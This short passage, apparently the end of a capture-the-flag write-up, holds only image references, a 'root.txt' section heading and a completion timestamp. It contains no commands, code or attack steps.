

root.txt
Section titled “root.txt”
Finished 09:44 26-09-2025